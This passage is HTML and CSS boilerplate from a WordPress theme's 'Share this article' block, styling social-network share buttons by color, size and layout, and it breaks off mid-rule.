</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
